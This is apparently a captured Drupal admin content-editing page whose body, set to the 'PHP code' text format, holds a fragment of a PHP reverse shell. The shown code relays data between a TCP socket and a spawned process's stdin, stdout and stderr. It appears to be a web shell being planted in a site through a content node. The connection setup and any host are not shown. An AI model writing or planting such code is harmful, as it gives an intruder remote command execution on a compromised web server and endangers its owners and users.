 ard Content Structure Appearance People Modules Configuration Reports Help Hello adn
Find content
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Not in menu
Provide a menu link